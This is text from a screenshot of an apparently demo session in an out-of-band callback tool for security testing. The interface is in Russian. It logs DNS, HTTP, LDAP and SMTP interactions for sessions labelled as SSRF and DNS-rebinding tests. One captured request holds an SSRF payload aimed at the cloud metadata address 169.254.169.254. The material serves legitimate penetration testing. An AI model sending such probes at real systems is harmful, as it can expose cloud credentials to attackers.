 СЕССИИ
Поиск сессий
ACME — SSRF (prod)
3f9a2c8b1d.oastify.com
7 находок 49 с назад
DNS rebinding — staging
a71c94d0b2.oastify.com
3 находок 3 мин назад
Staging callback
c0ffee1234.oastify.com
0 находок 15 мин назад
Настройки
Светлая тема
ACME — SSRF (prod)
POLLING: ON
Создана: 26.11.2026, 18:53:45 · Последний опрос: 49 с назад · Всего находок: 7 · HTTP 200
PUBLIC https://3f9a2c8b1d.oastify.com
PRIVATE https://polling.oastify.com:443/burpresults?biid=o%2FHJ0ntOYIWhw%2BX3CStNb4oMLk…
KEY o/HJ0n••••••••••••boA=
Дополнительно: свой сервер и interactsh
Stop Проверить Тест Отчёт .md JSON Удалить
Фильтр: протокол, клиент, содержимое Все протоколы (7) 7 / 7 Авто
18:52:45 ldap ldap · 28 B (binary) 203.0.113.42:389…
18:51:45 http GET /debug/config?url=http%3A%2F%2F169.254.169.254%2Flatest%2Fm... 203.0.113.42:514…
18:49:45 dns DNS 3f9a2c8b1d.oastify.com 203.0.113.42:390…
18:47:45 smtp MAIL FROM bounce@corp.test 198.51.100.9:25
18:46:45 http POST /webhook 203.0.113.42:515…
18:45:25 dns DNS 3f9a2c8b1d.oastify.com 198.51.100.9:410…
18:45:05 http OPTIONS / 203.0.113.42:515…
http 27.11.2026, 18:51:45
GET /debug/config?
url=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data
Метод GET
Путь /debug/config?
url=http%3A%2F%2F169.254.169.254%2Flat
est%2Fmeta-data
Заголовок протокола GET /debug/config?
url=http%3A%2F%2F169.254.169.254%2Flat
est%2Fmeta-data HTTP/1.1
Host 3f9a2c8b1d.oastify.com
User-Agent Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 Chrome/131.0
Safari/537.36
Cookie session=eyJhbGciOiJIUzI1NiJ9.demo
Authorization Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.d
emo
Запрос Ответ
Текст HEX Строки
354 B
GET /debug/config?
url=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-
data HTTP/1.1
Host: 3f9a2c8b1d.oastify.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 Chrome/131.0 Safari/537.36
Accept: */*
Cookie: session=eyJhbGciOiJIUzI1NiJ9.demo
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.demo
X-Forwarded-For: 10.24.0.7
Base64 HEX JSON